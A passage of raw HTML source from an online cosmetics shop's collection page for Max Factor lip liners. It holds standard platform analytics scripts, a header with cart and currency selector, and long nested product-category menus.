      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"7389049b-4a38-4741-9a62-363070929bbe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":402616782,"requestId":"0dc19172-64ac-4aa4-939d-a1a556e026fa-1768943188","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: max-factor-lip-liner","collectionName":"max-factor-lip-liner","collectionId":402616782,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="max-factor-lip-liner" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Max Factor Lip Liner</span>
    

  
</div>







<header class="page-header">
  <h2>Max Factor Lip Liner</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
